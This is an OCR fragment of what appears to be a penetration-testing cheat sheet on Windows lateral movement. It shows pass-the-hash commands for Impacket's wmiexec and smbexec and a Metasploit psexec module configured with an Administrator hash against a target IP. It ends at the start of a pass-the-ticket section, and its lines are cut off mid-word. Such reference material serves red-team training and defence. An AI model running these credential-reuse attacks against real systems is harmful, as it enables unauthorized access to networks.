
wmiexec.py -hashes :e19ccf75ee54e06b06a59
smbexec.py -hashes :e19ccf75ee54e06b06a59
# Metasploit PtH
use exploit/windows/smb/psexec
set SMBUser Administrator
set SMBPass aad3b435b51404eeaad3b435b51404
set RHOST 10.0.1.10
exploit
Pass-the-Ticket (PtT)
Pass-the-Ticket involves using stolen Kerberos t
passwords or hashes.